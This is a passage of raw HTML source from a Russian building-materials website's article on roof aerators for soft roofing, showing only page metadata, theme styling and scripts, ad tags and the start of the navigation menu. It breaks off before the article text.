property="og:description" content="Монтаж мягкой кровли только на первый взгляд легкий и простой. Конечно, это не керамическая черепица, но следует уделять внимание каждой мелочи. Многие люди, сооружая самостоятельно здания, хотят сэкономить. Но делать это многие специалисты не рекомендуют, особенно если дело касается кровельной вентиляции. Не установив ее, вы можете столкнуться с множеством проблем. Содержание1 Откуда в подкровельное пространство [&hellip;]" /><meta property="og:url" content="https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/" /><meta property="og:site_name" content="prostroymaterialy.com" /><meta property="article:published_time" content="2021-08-31T05:00:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Артемий Дубровский"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostroymaterialy.com/#website","url":"https://prostroymaterialy.com/","name":"prostroymaterialy.com","description":"\u0412\u0441\u0435 \u043e \u0441\u0442\u0440\u043e\u0439\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445","potentialAction":[{"@type":"SearchAction","target":"https://prostroymaterialy.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/#primaryimage","inLanguage":"ru-RU","url":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793335775-1.jpg","contentUrl":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793335775-1.jpg","width":300,"height":185,"caption":"\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0430\u044d\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043d\u0430 \u043c\u044f\u0433\u043a\u043e\u0439 \u043a\u0440\u043e\u0432\u043b\u0435: \u0432\u0438\u0434\u044b, \u043c\u043e\u043d\u0442\u0430\u0436, \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f"},{"@type":"WebPage","@id":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/#webpage","url":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/","name":"\u0412\u0435\u043d\u0442\u0438\u043b\u0438\u0440\u0443\u0435\u043c\u044b\u0439 \u043a\u043e\u043d\u0435\u043a \u0434\u043b\u044f \u043c\u044f\u0433\u043a\u043e\u0439 \u043a\u0440\u043e\u0432\u043b\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b Palitrabazar.ru","isPartOf":{"@id":"https://prostroymaterialy.com/#website"},"primaryImageOfPage":{"@id":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/#primaryimage"},"datePublished":"2021-08-31T05:00:01+00:00","dateModified":"2021-08-31T05:00:01+00:00","author":{"@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759"},"breadcrumb":{"@id":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/"]}]},{"@type":"BreadcrumbList","@id":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/","url":"https://prostroymaterialy.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/","url":"https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/","name":"\u0412\u0435\u043d\u0442\u0438\u043b\u0438\u0440\u0443\u0435\u043c\u044b\u0439 \u043a\u043e\u043d\u0435\u043a \u0434\u043b\u044f \u043c\u044f\u0433\u043a\u043e\u0439 \u043a\u0440\u043e\u0432\u043b\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0436\u0443\u0440\u043d\u0430\u043b Palitrabazar.ru"}}]},{"@type":"Person","@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759","name":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439","image":{"@type":"ImageObject","@id":"https://prostroymaterialy.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента" href="https://prostroymaterialy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента комментариев" href="https://prostroymaterialy.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>  <link rel="https://api.w.org/" href="https://prostroymaterialy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroymaterialy.com/wp-json/wp/v2/posts/98678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroymaterialy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prostroymaterialy.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><link rel='shortlink' href='https://prostroymaterialy.com/?p=98678' /><link rel="alternate" type="application/json+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Faerator-krovelnyy-osobennosti-ustanovki%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Faerator-krovelnyy-osobennosti-ustanovki%2F&#038;format=xml" /> <style>.wpmfc_cab_b,.wpmfc_cab_b p{font-size:14px;line-height:24px;font-style:normal;font-weight:400}.wpmfc_cab_b{margin-top:10px;margin-bottom:10px;margin-left:px;margin-right:px}.wpmfc_cab_b__inner{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color:#3c763d;background-color:#dff0d8;border-radius:px px px px}.wpmfc_cab_ss:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/ss.png)}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color:#31708f;background-color:#d9edf7;border-radius:px px px px}.wpmfc_cab_si:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/si.png)}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color:#8a6d3b;background-color:#fcf8e3;border-radius:px px px px}.wpmfc_cab_sw:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sw.png)}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color:#a94442;background-color:#f2dede;border-radius:px px px px}.wpmfc_cab_sd:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sd.png)}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prostroymaterialy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/prostroymaterialy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/prostroymaterialy.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e34c47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after{background-color:#e34c47}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#e34c47!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #e34c47}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #e34c47!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a{color:#e34c47}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover{color:#e34c47!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover{border-color:#e34c47}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#e34c47!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e34c47 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#e34c47}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#e34c47!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#e34c47}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#e34c47}.td-grid-style-4 .entry-title{background-color:rgba(227,76,71,.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#222}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#e34c47 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#e34c47));background:-webkit-linear-gradient(top,#333145 0%,#e34c47 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#e34c47 100%);background:linear-gradient(to bottom,#333145 0%,#e34c47 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#e34c47',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e34c47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#e34c47}.white-popup-block:after{background:#e34c47;background:-moz-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#e34c47),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e34c47',endColorstr='rgba(66, 189, 205, 0.8)',GradientType=0)}</style> <script charset="utf-8" async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-32x32.png" sizes="32x32" /><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-180x180.png" /><meta name="msapplication-TileImage" content="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-98678 single-format-standard aerator-krovelnyy-osobennosti-ustanovki single_template_5 wpb-js-composer js-comp-ver-5.6 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-heder-container"><ul id="menu-heder" class="td-mobile-main-menu"><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li id="menu-item-343227" class="menu-item menu-item-type-taxonomy 